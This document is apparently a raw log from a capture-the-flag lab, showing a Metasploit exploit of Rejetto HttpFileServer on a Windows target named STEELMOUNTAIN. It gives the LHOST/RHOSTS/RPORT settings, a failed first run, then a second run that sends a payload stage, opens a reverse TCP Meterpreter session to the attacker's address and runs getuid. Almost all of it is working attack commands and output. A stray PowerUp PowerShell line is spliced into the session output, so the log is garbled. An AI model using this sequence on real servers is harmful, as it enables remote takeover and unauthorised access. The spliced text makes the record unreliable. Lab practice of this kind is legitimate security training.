 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.8.45.125
LHOST => 10.8.45.125
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.75.214
RHOSTS => 10.10.75.214
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.45.125:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:8080).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.45.125:4444
[*] Using URL: http://10.8.45.125:8080/33Ky9o
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /33Ky9o
[*] Sending stage (176198 bytes) to 10.10.75.214
[!] Tried to delete %TEMP%\elATFsL.vbs, unknown result
[*] Meterpreter session 1 opened (10.8.45.125:4444 -> 10.10.75.214:49209) at 2024-04-17 17:38:07 -0400
[*] Server stopped.
$SECURITY_IMPERSONATION_LEVEL_ENUM = psenum $Module PowerUp.ImpersonationLevelEnum UInt32 @{
meterpreter > getuid
Server username: STEELMOUNTAIN\bill